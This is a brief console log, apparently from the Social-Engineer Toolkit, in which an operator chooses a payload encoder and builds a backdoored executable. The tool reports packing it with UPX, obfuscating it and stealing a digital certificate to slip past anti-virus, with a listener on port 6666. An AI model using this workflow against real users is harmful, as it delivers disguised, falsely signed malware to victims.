 1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding > 16
set:payloads > PORT of the listener [443]: 6666
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encoding.
[-] Packing the executable and obfuscating PE file randomly, one moment.
[*] Digital Signature Stealing is ON, hijacking a legit digital certificate
set:payloads > Create a Linux/OSX reverse_tcp meterpreter Java Applet payload also? [yes|no]: no